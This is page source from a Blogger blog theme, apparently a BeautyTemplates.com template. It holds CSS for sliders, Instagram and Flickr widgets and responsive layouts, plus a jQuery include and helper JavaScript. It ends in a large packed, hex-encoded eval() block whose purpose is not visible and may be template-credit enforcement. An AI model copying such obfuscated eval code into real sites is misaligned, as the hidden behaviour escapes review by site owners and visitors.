#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}

}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwpgko9XVPdflUlhyvlQGOcHDeWFfZf3_VHKXPqPw4h38Wr4_XMLtAu8IqWE4UyFQgDIaf_0CTaM7gydR6EVKNXESZbOgBvkU5AxYxP2HtQi9JXeu6mEOloW90m4pGzpW_iemaKbb-EnYf/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>



</script>
